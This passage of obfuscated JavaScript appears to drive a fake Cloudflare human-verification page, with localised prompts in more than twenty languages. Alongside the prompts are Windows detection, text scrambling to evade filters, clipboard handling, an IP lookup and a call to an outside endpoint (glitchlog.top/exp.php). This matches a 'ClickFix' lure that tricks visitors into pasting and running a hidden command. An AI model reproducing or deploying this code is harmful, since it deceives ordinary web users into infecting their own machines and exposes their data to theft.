9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;